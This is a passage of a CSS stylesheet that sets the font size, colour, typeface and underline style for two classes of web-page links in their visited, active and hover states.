	FONT-SIZE: 12px; COLOR: #CC0000; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A.b:active {
	FONT-SIZE: 12px; COLOR: #CC0000; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A.b:hover {
	FONT-SIZE: 12px; COLOR: #696969; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A.foot:link {
	FONT-SIZE: 11px; COLOR: #454545; FONT-FAMILY: Verdana; TEXT-DECORATION: none
}
A.foot:visited {
	FONT-SIZE: 11px; COLOR: #454545; FONT-FAMILY: Verdana; TEXT-DECORATION: none
}
A.foot:active {
	FONT-SIZE: 11px; COLOR: #454545; FONT-FAMILY: Verdana; TEXT-DECORATION: none
}
A.foot:hover {
	FONT-SIZE: 11px; COLOR: #CC0000; FONT-FAMILY: Verdana; TEXT-DECORATION: none
}